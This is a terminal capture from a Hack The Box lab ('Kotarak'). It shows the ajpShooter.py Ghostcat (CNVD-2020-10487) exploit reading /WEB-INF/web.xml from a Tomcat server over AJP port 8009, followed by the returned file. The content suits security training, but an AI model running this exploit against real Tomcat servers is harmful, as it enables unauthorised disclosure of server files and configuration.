 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Kotarak/Ghostcat-CNVD-2020-10487]
└─$ python3 ajpShooter.py http://kotarak.htb:8080 8009 /WEB-INF/web.xml read
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1227-1472673232000"
[<] Last-Modified: Wed, 31 Aug 2016 19:53:52 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1227
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>